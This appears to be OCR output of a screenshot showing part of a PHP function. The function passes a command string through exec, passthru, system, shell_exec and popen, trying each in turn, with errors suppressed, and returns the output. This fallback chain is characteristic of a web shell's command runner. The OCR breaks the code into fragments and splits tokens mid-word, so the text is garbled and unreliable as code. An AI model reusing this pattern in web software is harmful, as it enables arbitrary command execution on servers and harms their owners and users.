
		@exec(
$in
,
$out
);

$out
 = @join(
"

"
,
$out
);

	}
elseif
(function_exists(
'passthru'
)) 
{

		ob_start();

		@passthru(
$in
);

$out
 = ob_get_clean();

	}
elseif
(function_exists(
'system'
)) {

		ob_start();

		@system(
$in
);

$out
 = ob_get_clean();

	}
elseif
(function_exists(
'shell_exe
c'
)) {

$out
 = shell_exec(
$in
);

	}
elseif
(is_resource(
$f
 = @popen(
$i
n
,
"r"
))) {

$out
 = 
""
;

while
(!@feof(
$f
))

$out
 .= fread(
$f
,
102
4
);

		pclose(
$f
);

	}

return
$out
;
